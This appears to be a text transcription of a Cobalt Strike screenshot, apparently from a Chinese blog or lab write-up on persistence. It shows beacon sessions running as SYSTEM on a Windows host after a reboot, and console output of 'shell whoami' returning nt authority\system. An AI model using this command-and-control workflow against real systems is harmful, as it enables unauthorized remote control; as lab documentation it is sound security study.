 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
已断开
external internal listener user computer note process pid arch last
192.168.100.127 192.168.100.127 ting1 SYSTEM * WIN-75NA0949GFB rundll32.exe 1968 x64 2s
192.168.100.127 192.168.100.127 ting1 Administrator * WIN-75NA0949GFB beacon.exe 2184 x64 1m
192.168.100.127 192.168.100.127 ting1 SYSTEM * WIN-75NA0949GFB rundll32.exe 3020 x64 1m
192.168.100.127 192.168.100.127 ting1 SYSTEM * WIN-75NA0949GFB rundll32.exe 3376 x64 1m
重启后新上线的
Event Log X Listeners X Beacon 192.168.100.127@2184 X Beacon 192.168.100.127@3020 X Listeners X Beacon 192.168.100.127@3376 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
beacon> shell whoami
[*] Tasked beacon to run: whoami
语雀-w01ke